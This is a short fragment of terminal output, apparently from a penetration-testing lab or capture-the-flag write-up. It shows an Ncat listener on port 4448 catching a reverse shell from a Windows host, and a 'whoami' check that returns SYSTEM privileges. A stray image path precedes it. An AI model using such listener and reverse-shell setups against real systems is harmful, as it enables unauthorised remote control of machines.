 Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4448
Ncat: Listening on 0.0.0.0:4448
Ncat: Connection from 10.10.16.81.
Ncat: Connection from 10.10.16.81:49998.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>